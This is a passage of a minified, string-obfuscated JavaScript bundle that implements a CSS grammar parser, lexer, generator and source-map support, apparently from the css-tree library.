),"cue-before":r(3207),"glyph-orientation-horizontal":r(2548),"glyph-orientation-vertical":r(2548),kerning:r(3766),pause:r(2355),"pause-after":r(625),"pause-before":r(625),rest:r(545),"rest-after":r(625),"rest-before":r(625),src:r(1791),speak:r(2474),"speak-as":r(768),"unicode-range":r(2647),"voice-balance":r(3073),"voice-duration":r(1401),"voice-family":r(2212),"voice-pitch":r(2640),"voice-range":r(2640),"voice-rate":r(3295),"voice-stress":r(3466),"voice-volume":r(477),"white-space-trim":r(3815)},atrules:{charset:{prelude:r(956),descriptors:null},"counter-style":{prelude:r(1057),descriptors:{"additive-symbols":r(2615),fallback:r(1057),negative:r(444),pad:r(2327),prefix:r(2552),range:r(1318),"speak-as":r(3434),suffix:r(2552),symbols:r(3153),system:r(3828)}},document:{prelude:r(2098),descriptors:null},"font-palette-values":{prelude:r(3290),descriptors:{"base-palette":r(3517),"font-family":r(2409),"override-colors":r(900)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(3055),"descent-override":r(3055),"font-display":r(499),"font-family":r(3050),"font-feature-settings":r(583),"font-variation-settings":r(1213),"font-stretch":r(3814),"font-style":r(3681),"font-weight":r(2798),"line-gap-override":r(3055),"size-adjust":r(2366),src:r(1791),"unicode-range":r(2647)}},"font-feature-values":{prelude:r(2409),descriptors:null},import:{prelude:r(792),descriptors:null},keyframes:{prelude:r(3332),descriptors:null},layer:{prelude:r(1493),descriptors:null},media:{prelude:r(1451),descriptors:null},namespace:{prelude:r(1966),descriptors:null},page:{prelude:r(3377),descriptors:{bleed:r(812),marks:r(856),"page-orientation":r(2357),size:r(2507)}},"position-try":{prelude:r(3290),descriptors:{top:r(4084),left:r(819),bottom:r(3654),right:r(1343),"inset-block-start":r(3584),"inset-block-end":r(2535),"inset-inline-start":r(1425),"inset-inline-end":r(2774),"inset-block":r(680),"inset-inline":r(597),inset:r(3094),"margin-top":r(1616),"margin-left":r(741),"margin-bottom":r(1736),"margin-right":r(3965),"margin-block-start":r(3600),"margin-block-end":r(3037),"margin-inline-start":r(2892),"margin-inline-end":r(3391),margin:r(459),"margin-block":r(2938),"margin-inline":r(2641),width:r(1997),height:r(1944),"min-width":r(1424),"min-height":r(982),"max-width":r(3689),"max-height":r(3709),"block-size":r(2267),"inline-size":r(2778),"min-block-size":r(1892),"min-inline-size":r(924),"max-block-size":r(3697),"max-inline-size":r(2417),"align-self":r(1447),"justify-self":r(1876)}},property:{prelude:r(3910),descriptors:{syntax:r(956),inherits:r(2345),"initial-value":r(1851)}},scope:{prelude:r(424),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(3804),descriptors:null},container:{prelude:r(2135),descriptors:null},nest:{prelude:r(1409),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2P;t[e(2377)]&&t[e(2377)]instanceof r.B==0&&(t[e(2377)]=(new r.B)[e(389)](t[e(2377)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2P;t[e(2377)]&&t[e(2377)]instanceof r.B&&(t[e(2377)]=t[e(2377)][e(2009)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2P;return Object[o(3120)]((0,r.a)(o(3426),t),{input:e,offset:n,rawMessage:t,message:t+o(2781)+e+o(848)+new Array((n||e[o(3356)])+1)[o(2567)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2P;let s;switch(t[i(1760)]){case i(594):s=function(t,e,n,r){const s=i,a=" "===t[s(1308)]||r?t[s(1308)]:" "+t[s(1308)]+" ",c=t[s(453)][s(2420)]((t=>o(t,e,n,r)))[s(2567)](a);return t[s(404)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(670)]?"!":"");break;case i(3971):return o(t[i(2831)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(1205):s=i(2127)+o(t[i(2831)],e,n,r)+"]>";break;case i(614):s="<"+t[i(652)]+(t[i(2406)]?e(function(t){const e=i;if(e(3467)===t[e(1760)])return" ["+(null===t[e(712)]?"-∞":t[e(712)])+","+(null===t[e(1376)]?"∞":t[e(1376)])+"]";throw new Error(e(3810)+t[e(1760)]+"`")}(t[i(2406)]),t[i(2406)]):"")+">";break;case i(2303):s="<'"+t[i(652)]+"'>";break;case i(2469):s=t[i(652)];break;case i(2574):s="@"+t[i(652)];break;case i(2383):s=t[i(652)]+"(";break;case i(732):case i(1e3):s=t[i(1465)];break;case i(2602):s=",";break;default:throw new Error(i(3810)+t[i(1760)]+"`")}return e(s,t)}function i(t,e){const n=a2P;let i=r,s=!1,a=!1;return n(2277)==typeof e?i=e:e&&(s=Boolean(e[n(530)]),a=Boolean(e[n(1770)]),n(2277)==typeof e[n(2907)]&&(i=e[n(2907)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>H});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,z=123,M=124,E=125,P=8734,S={" ":1,"&&":2,"||":3,"|":4};function N(t){const e=a2P;let n=null,r=null;return t[e(2895)](z),t[e(885)](),n=t[e(4079)](t),t[e(885)](),t[e(1336)]()===w?(t[e(2900)]++,t[e(885)](),t[e(1336)]()!==E&&(r=t[e(4079)](t),t[e(885)]())):r=n,t[e(2895)](E),{min:Number(n),max:r?Number(r):0}}function U(t,e){const n=a2P,r=function(t){const e=a2P;let n=null,r=!1;switch(t[e(1336)]()){case p:t[e(2900)]++,n={min:0,max:0};break;case g:t[e(2900)]++,n={min:1,max:0};break;case x:t[e(2900)]++,n={min:0,max:1};break;case u:t[e(2900)]++,r=!0,t[e(1336)]()===z?n=N(t):t[e(1336)]()===x?(t[e(2900)]++,n={min:0,max:0}):n={min:1,max:0};break;case z:n=N(t);break;default:return null}return{type:e(3971),comma:r,min:n[e(712)],max:n[e(1376)],term:null}}(t);return null!==r?(r[n(2831)]=e,t[n(1336)]()===u&&t[n(572)](t[n(2900)]-1)===g?U(t,r):r):e}function T(t){const e=a2P,n=t[e(4008)]();return""===n?null:U(t,{type:e(1e3),value:n})}function C(t,e){const n=a2P;function r(t,e){return{type:a2P(594),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(2769)](e)[n(3398)](((t,e)=>S[t]-S[e]));e[n(3356)]>0;){o=e[n(3889)]();let i=0,s=0;for(;i<t[n(3356)];i++){const e=t[i];n(3459)===e[n(1760)]&&(e[n(1465)]===o?(-1===s&&(s=i-1),t[n(2188)](i,1),i--):(-1!==s&&i-s>1&&(t[n(2188)](s,i-s,r(t[n(1700)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(3356)]&&t[n(2188)](s,i-s,r(t[n(1700)](s,i),o))}return o}function W(t,e){const n=a2P,r=Object[n(1517)](null),o=[];let i,s=null,a=t[n(2900)];for(;t[n(1336)]()!==e&&(i=L(t,e));)n(397)!==i[n(1760)]&&(n(3459)===i[n(1760)]?(null!==s&&n(3459)!==s[n(1760)]||(t[n(2900)]=a,t[n(2042)](n(3501))),r[i[n(1465)]]=!0):null!==s&&n(3459)!==s[n(1760)]&&(r[" "]=!0,o[n(2215)]({type:n(3459),value:" "})),o[n(2215)](i),s=i,a=t[n(2900)]);return null!==s&&n(3459)===s[n(1760)]&&(t[n(2900)]-=a,t[n(2042)](n(3501))),{type:n(594),terms:o,combinator:C(o,r)||" ",disallowEmpty:!1,explicit:!1}}function L(t,e){const n=a2P;let r=t[n(1336)]();switch(r){case _:break;case k:return U(t,function(t,e){const r=n;let o;return t[r(2895)](k),o=W(t,e),t[r(2895)](_),o[r(404)]=!0,t[r(1336)]()===l&&(t[r(2900)]++,o[r(670)]=!0),o}(t,e));case y:return t[n(3444)]()===h?function(t){const e=n;let r;return t[e(2895)](y),t[e(2895)](h),r=t[e(3414)](),t[e(2895)](h),t[e(2895)](v),U(t,{type:e(2303),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(2895)](y),r=t[e(3414)](),e(689)===r){t[e(2895)](k);const n=W(t,_);return t[e(2895)](_),t[e(2895)](v),U(t,{type:e(1205),term:1===n[e(453)][e(3356)]?n[e(453)][0]:n})}return t[e(1336)]()===f&&t[e(3444)]()===m&&(t[e(2900)]+=2,r+="()"),t[e(572)](t[e(2064)](t[e(2900)]))===k&&(t[e(885)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2895)](k),t[n(1336)]()===b&&(t[n(4008)](),i=-1),-1==i&&t[n(1336)]()===P?t[n(4008)]():(r=i*Number(t[n(4079)](t)),t[n(668)]()&&(r+=t[n(3414)]())),t[n(885)](),t[n(2895)](w),t[n(885)](),t[n(1336)]()===P?t[n(4008)]():(i=1,t[n(1336)]()===b&&(t[n(4008)](),i=-1),o=i*Number(t[n(4079)](t)),t[n(668)]()&&(o+=t[n(3414)]())),t[n(2895)](_),{type:n(3467),min:r,max:o}}(t)),t[e(2895)](v),U(t,{type:e(614),name:r,opts:o})}(t);case M:return{type:n(3459),value:t[n(1457)](t[n(2900)]+(t[n(3444)]()===M?2:1))};case d:return t[n(2900)]++,t[n(2895)](d),{type:n(3459),value:"&&"};case w:return t[n(2900)]++,{type:n(2602)};case h:return U(t,{type:n(732),value:t[n(2435)]()});case c:case o:case i:case a:case s:return{type:n(397),value:t[n(4e3)]()};case A:return r=t[n(3444)](),t[n(668)](r)?(t[n(2900)]++,{type:n(2574),name:t[n(3414)]()}):T(t);case p:case g:case x:case u:case l:break;case z:if(r=t[n(3444)](),r<48||r>57)return T(t);break;default:return t[n(668)](r)?function(t){const e=n,r=t[e(3414)]();return t[e(1336)]()===f?(t[e(2900)]++,{type:e(2383),name:r}):U(t,{type:e(2469),name:r})}(t):T(t)}}function H(t){const e=a2P,n=new r.L(t),o=W(n);return n[e(2900)]!==t[e(3356)]&&n[e(2042)](e(3409)),1===o[e(453)][e(3356)]&&e(594)===o[e(453)][0][e(1760)]?o[e(453)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(2420)](((t,e)=>/[a-zA-Z0-9\-]/[r(2815)](String[r(3623)](e))?1:0));class s{constructor(t){const e=r;this[e(433)]=t,this[e(2900)]=0}[r(572)](t){const e=r;return t<this[e(433)][e(3356)]?this[e(433)][e(572)](t):0}[r(1336)](){const t=r;return this[t(572)](this[t(2900)])}[r(668)](t=this[r(1336)]()){return t<128&&1===i[t]}[r(3444)](){const t=r;return this[t(572)](this[t(2900)]+1)}[r(3152)](t){const e=r;return this[e(572)](this[e(2064)](t))}[r(885)](){const t=r;this[t(2900)]=this[t(2064)](this[t(2900)])}[r(2064)](t){const e=r;for(;t<this[e(433)][e(3356)];t++){const n=this[e(433)][e(572)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(1457)](t){const e=r;return this[e(433)][e(2455)](this[e(2900)],this[e(2900)]=t)}[r(2895)](t){const e=r;this[e(1336)]()!==t&&this[e(2042)](e(2755)+String[e(3623)](t)+"`"),this[e(2900)]++}[r(4008)](){const t=r;return this[t(2900)]<this[t(433)][t(3356)]?this[t(433)][t(4095)](this[t(2900)]++):""}[r(2042)](t){const e=r;throw new o.u(t,this[e(433)],this[e(2900)])}[r(4e3)](){const t=r;return this[t(1457)](this[t(2064)](this[t(2900)]))}[r(3414)](){const t=r;let e=this[t(2900)];for(;e<this[t(433)][t(3356)];e++){const n=this[t(433)][t(572)](e);if(n>=128||0===i[n])break}return this[t(2900)]===e&&this[t(2042)](t(2632)),this[t(1457)](e)}[r(4079)](){const t=r;let e=this[t(2900)];for(;e<this[t(433)][t(3356)];e++){const n=this[t(433)][t(572)](e);if(n<48||n>57)break}return this[t(2900)]===e&&this[t(2042)](t(3847)),this[t(1457)](e)}[r(2435)](){const t=r,e=this[t(433)][t(778)]("'",this[t(2900)]+1);return-1===e&&(this[t(2900)]=this[t(433)][t(3356)],this[t(2042)](t(3636))),this[t(1457)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2P(2277)==typeof t?t:r}function i(t,e,n){const i=a2P;let s=r,a=r;if(i(2277)==typeof e?s=e:e&&(s=o(e[i(1538)]),a=o(e[i(3462)])),s===r&&a===r)throw new Error(i(3119));!function t(e){const r=i;switch(s[r(1613)](n,e),e[r(1760)]){case r(594):e[r(453)][r(731)](t);break;case r(3971):case r(1205):t(e[r(2831)]);break;case r(614):case r(2303):case r(2469):case r(2574):case r(2383):case r(732):case r(1e3):case r(2602):break;default:throw new Error(r(3422)+e[r(1760)])}a[r(1613)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2P;if(n(2277)!=typeof e)t[n(2377)][n(731)](this[n(1466)],this);else{let r=null;t[n(2377)][n(731)]((t=>{const o=n;null!==r&&e[o(1613)](this,r),this[o(1466)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2P;this[o(1333)](e,t[o(1700)](n,r))}))}function l(t){const e=a2P,n=new Map;for(let[r,o]of Object[e(398)](t[e(1466)]))e(2277)==typeof(o[e(2472)]||o)&&n[e(1520)](r,o[e(2472)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2P;if(!n[e(3874)](t[e(1760)]))throw new Error(e(1929)+t[e(1760)]);n[e(772)](t[e(1760)])[e(1613)](m,t)},tokenBefore:i[u(3524)],token(t,e){const n=u;h=this[n(3640)](h,t,e),this[n(3017)](e,t,!1),t===r._i&&e[n(572)](0)===s&&this[n(3017)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(2277)==typeof l[u(3982)]&&(f=l[u(3982)](f)),l[u(648)]&&(f=(0,o.f)(f)),l[u(1867)]in i&&(f[u(3640)]=i[l[u(1867)]]));const m={node:t=>f[u(1466)](t),children:a,token:(t,e)=>f[u(1333)](t,e),tokenize:c};return f[u(1466)](t),f[u(3540)]()}}},5437:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(2502),r(3397),r(2286)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(1466)];t[e(1466)]=function(t){const r=e;if(t[r(3987)]&&t[r(3987)][r(682)]&&i[r(3874)](t[r(1760)])){const e=t[r(3987)][r(682)][r(1323)],o=t[r(3987)][r(682)][r(1477)]-1;a[r(1323)]===e&&a[r(1477)]===o||(a[r(1323)]=e,a[r(1477)]=o,s[r(1323)]=u,s[r(1477)]=d,h&&(h=!1,s[r(1323)]===c[r(1323)]&&s[r(1477)]===c[r(1477)]||n[r(2332)](l)),h=!0,n[r(2332)]({source:t[r(3987)][r(2035)],original:a,generated:s}))}f[r(1613)](this,t),h&&i[r(3874)](t[r(1760)])&&(c[r(1323)]=u,c[r(1477)]=d)};const m=t[e(3017)];t[e(3017)]=function(t,n,r){const o=e;for(let e=0;e<t[o(3356)];e++)10===t[o(572)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(3540)];return t[e(3540)]=function(){return h&&n[e(2332)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2P;if(t===o._i&&(t=e),n(2579)==typeof t){const e=t[n(572)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(880)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(2420)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(572)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(3874)](t<<16|l<<8):n[a(3874)](t<<16|c))&&this[a(3017)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2P,o={};for(const i in t)t[i][r(4081)]&&(o[i]=n?t[i][r(4081)]:(0,l.cM)(t[i][r(4081)],{compact:e}));return o}function w(t,e,n){const r=a2P,o={};for(const[i,s]of Object[r(398)](t))o[i]={prelude:s[r(1148)]&&(n?s[r(1148)][r(4081)]:(0,l.cM)(s[r(1148)][r(4081)],{compact:e})),descriptors:s[r(4005)]&&g(s[r(4005)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2P,s=(0,u.A)(n,t[i(4081)]);let a;return function(t){const e=i;for(let n=0;n<t[e(3356)];n++)if(e(3396)===t[n][e(1465)][e(3112)]())return!0;return!1}(s)?b(null,new Error(i(2850))):(r&&(a=(0,h.wg)(s,t[i(1761)],t)),r&&a[i(3588)]||(a=(0,h.wg)(s,e[i(3588)],t),a[i(3588)])?b(a[i(3588)],null,a[i(2428)]):b(null,new o.F(a[i(2531)],e[i(4081)],n,a),a[i(2428)]))}class v{constructor(t,e,n){const r=a2P;if(this[r(3018)]=s.v,this[r(4081)]=e,this[r(2107)]=!1,this[r(2048)]={...c},this[r(3269)]=Object[r(1517)](null),this[r(464)]=Object[r(1517)](null),this[r(2583)]=Object[r(1517)](null),this[r(3827)]=n||(0,p.y)(t),t){if(t[r(3018)]&&(this[r(3018)]=t[r(3018)]),t[r(2048)])for(const e of Object[r(2769)](c))Array[r(3166)](t[r(2048)][e])&&(this[r(2048)][e]=t[r(2048)][e]);if(t[r(2583)])for(const[e,n]of Object[r(398)](t[r(2583)]))this[r(1083)](e,n);if(t[r(2107)]){this[r(2107)]=!0;for(const[t,e]of Object[r(398)]((0,a.JH)(this[r(2048)])))this[r(1083)](t,e)}if(t[r(3269)])for(const[e,n]of Object[r(398)](t[r(3269)]))this[r(612)](e,n);if(t[r(464)])for(const[e,n]of Object[r(398)](t[r(464)]))this[r(3973)](e,n)}this[r(1761)]=(0,d.gt)(this[r(3018)][r(2567)](r(2121)))}[r(988)](t){const e=r;function n(t,e){i[a2P(2215)]({node:t,message:e})}const o=this[e(3827)],i=[];return this[e(4081)][e(1470)](t,(function(t){const r=e;o[r(2835)](t[r(1760)])?o[t[r(1760)]][r(3484)](t,n):n(t,r(3810)+t[r(1760)]+"`")})),!!i[e(3356)]&&i}[r(2726)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(2579)==typeof t||t&&i(2579)==typeof t[i(1760)],syntax:null,match:null,matchRef:null};return i(2277)==typeof t?a[i(3588)]=(0,d.gt)(t,s):(i(2579)==typeof t?Object[i(2464)](a,i(4081),{get:()=>(Object[i(2464)](a,i(4081),{value:(0,l.qg)(t)}),a[i(4081)])}):a[i(4081)]=t,Object[i(2464)](a,i(3588),{get:()=>(Object[i(2464)](a,i(3588),{value:(0,d.gt)(a[i(4081)],s)}),a[i(3588)])}),i(2303)===e&&Object[i(2464)](a,i(1366),{get(){const t=i,e=a[t(4081)],n=function(e){const n=t,r=e[n(453)][0];return!1===e[n(404)]&&1===e[n(453)][n(3356)]&&n(3971)===r[n(1760)]&&!0===r[n(1414)]}(e)?(0,d.gt)({...e,terms:[e[t(453)][0][t(2831)]]},s):null;return Object[t(2464)](a,t(1366),{value:n}),n}})),a}[r(612)](t,e){const n=r;e&&(this[n(3269)][t]={type:n(2502),name:t,prelude:e[n(1148)]?this[n(2726)](e[n(1148)],n(2840),t):null,descriptors:e[n(4005)]?Object[n(2769)](e[n(4005)])[n(3997)](((r,o)=>(r[o]=this[n(2726)](e[n(4005)][o],n(3675),o,t),r)),Object[n(1517)](null)):null})}[r(3973)](t,e){const n=r;e&&(this[n(464)][t]=this[n(2726)](e,n(2303),t))}[r(1083)](t,e){const n=r;e&&(this[n(2583)][t]=this[n(2726)](e,n(614),t))}[r(2082)](t){const e=r;if(!this[e(1400)](t))return new o.B(e(1572),"@"+t)}[r(1609)](t,e){const n=r,o=this[n(2082)](t);if(o)return o;const i=this[n(1400)](t);return!i[n(1148)]&&e?new SyntaxError(n(3131)+t+n(1659)):!i[n(1148)]||e||y(this,i[n(1148)],"",!1)[n(4098)]?void 0:new SyntaxError(n(3131)+t+n(4072))}[r(3162)](t,e){const n=r,s=this[n(2082)](t);if(s)return s;const a=this[n(1400)](t),c=i.Si(e);return a[n(4005)]?a[n(4005)][c[n(652)]]||a[n(4005)][c[n(1568)]]?void 0:new o.B(n(3739),e):new SyntaxError(n(3131)+t+n(3460))}[r(2289)](t){const e=r;if(!this[e(2742)](t))return new o.B(e(408),t)}[r(4013)](t,e){const n=r,o=this[n(1609)](t,e);if(o)return b(null,o);const i=this[n(1400)](t);return i[n(1148)]?y(this,i[n(1148)],e||"",!1):b(null,null)}[r(889)](t,e,n){const o=r,s=this[o(3162)](t,e);if(s)return b(null,s);const a=this[o(1400)](t),c=i.Si(e);return y(this,a[o(4005)][c[o(652)]]||a[o(4005)][c[o(1568)]],n,!1)}[r(521)](t){const e=r;return e(2286)!==t[e(1760)]?b(null,new Error(e(3603))):this[e(1539)](t[e(969)],t[e(1465)])}[r(1539)](t,e){const n=r;if(i.MZ(t)[n(4145)])return b(null,new Error(n(3868)));const o=this[n(2289)](t);return o?b(null,o):y(this,this[n(2742)](t),e,!0)}[r(3552)](t,e){const n=r,i=this[n(4053)](t);return i?y(this,i,e,!1):b(null,new o.B(n(554),t))}[r(3588)](t,e){const n=r;return n(2579)==typeof t||t&&t[n(1760)]?(n(2579)!=typeof t&&t[n(3588)]||(t=this[n(2726)](t,n(614),n(1590))),y(this,t,e,!1)):b(null,new o.B(n(3163)))}[r(740)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(1539)](t,e),n,o)}[r(1342)](t,e,n){const o=r;return(0,m.V)(this,t[o(1465)],this[o(521)](t),e,n)}[r(709)](t,e,n){const o=r,i=[];return this[o(4081)][o(1470)](t,{visit:o(2286),enter:t=>{const r=o;i[r(2215)][r(3731)](i,this[r(1342)](t,e,n))}}),i}[r(1400)](t,e=!0){const n=r,o=i.Si(t);return(o[n(949)]&&e?this[n(3269)][o[n(652)]]||this[n(3269)][o[n(1568)]]:this[n(3269)][o[n(652)]])||null}[r(3518)](t,e=!0){const n=r,o=this[n(1400)](t,e);return o&&o[n(1148)]||null}[r(1031)](t,e){const n=r;return this[n(3269)][n(2835)](t)&&this[n(3269)][n(782)]&&this[n(3269)][t][n(782)][e]||null}[r(2742)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(949)]&&e?this[n(464)][o[n(652)]]||this[n(464)][o[n(1568)]]:this[n(464)][o[n(652)]])||null}[r(4053)](t){const e=r;return hasOwnProperty[e(1613)](this[e(2583)],t)?this[e(2583)][t]:null}[r(2822)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2P;if(a[u(3874)](r))return a[u(772)](r);a[u(1520)](r,!1),null!==c[u(4081)]&&(0,l.GG)(c[u(4081)],(function(c){const l=u;if(l(614)!==c[l(1760)]&&l(2303)!==c[l(1760)])return;const d=l(614)===c[l(1760)]?t[l(2583)]:t[l(464)],h=l(614)===c[l(1760)]?i:s;hasOwnProperty[l(1613)](d,c[l(652)])?n(t,c[l(652)],h,d[c[l(652)]])&&(o[l(2215)](e(r,a===i)+l(1298)+e(c[l(652)],l(614)===c[l(1760)])),a[l(1520)](r,!0)):(o[l(2215)](e(r,a===i)+l(4085)+e(c[l(652)],l(614)===c[l(1760)])),a[l(1520)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(2583)])n(this,e,i,this[t(2583)][e]);for(const e in this[t(464)])n(this,e,s,this[t(464)][e]);const a=[...i[t(2769)]()][t(2763)]((e=>i[t(772)](e))),c=[...s[t(2769)]()][t(2763)]((e=>s[t(772)](e)));return a[t(3356)]||c[t(3356)]?{errors:o,types:a,properties:c}:null}[r(2857)](t,e){const n=r;return{generic:this[n(2107)],cssWideKeywords:this[n(3018)],units:this[n(2048)],types:g(this[n(2583)],!e,t),properties:g(this[n(464)],!e,t),atrules:w(this[n(3269)],!e,t)}}[r(1002)](){const t=r;return JSON[t(587)](this[t(2857)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2P,r=t&&t[n(3987)]&&t[n(3987)][e];return r?n(1323)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2P,i={offset:t,line:e,column:n};if(r){const t=r[o(4055)](/\n|\r\n?|\f/);i[o(3985)]+=r[o(3356)],i[o(1323)]+=t[o(3356)]-1,i[o(1477)]=1===t[o(3356)]?i[o(1477)]+r[o(3356)]:t[o(3612)]()[o(3356)]+1}return i}const c=function(t,e){const n=a2P,o=(0,r.a)(n(2759),t+(e?" `"+e+"`":""));return o[n(1738)]=e,o},l=function(t,e,n,c){const l=a2P,u=(0,r.a)(l(1926),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(1979)],o=t[n(1257)],c=o<r[n(3356)]&&r[o][n(1466)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(3356)];t++){const e=r[t][n(1465)];t===o&&(m=e[n(3356)],f=g[n(3356)]),null!==u&&r[t][n(1466)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(3356)]||p>1?(d=s(u||e,n(1263))||a(i,g),h=a(d)):(d=s(u,n(682))||a(s(e,n(682))||i,g[n(1700)](0,f)),h=s(u,n(1263))||a(d,g[n(2378)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(565)]=t,u[l(4081)]=e?(0,o.c)(e):l(3577),u[l(3273)]=d,u[l(1251)]=h,u[l(3057)]=f,u[l(413)]=t+l(758)+u[l(4081)]+l(2533)+(d||l(3562))+l(892)+new Array(u[l(1251)]+1)[l(2567)]("-")+"^",Object[l(3120)](u,m),u[l(3987)]={source:n&&n[l(3987)]&&n[l(3987)][l(2035)]||l(1682),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2P;return null!==t&&t[n(1760)]===r._i&&t[n(1465)][n(572)](0)===e}function u(t,e,n){const o=a2P;for(;null!==t&&(t[o(1760)]===r.M$||t[o(1760)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2P;if(!t)return 0;const c=t[a(1465)][a(572)](e);if(c===o||c===i){if(n)return 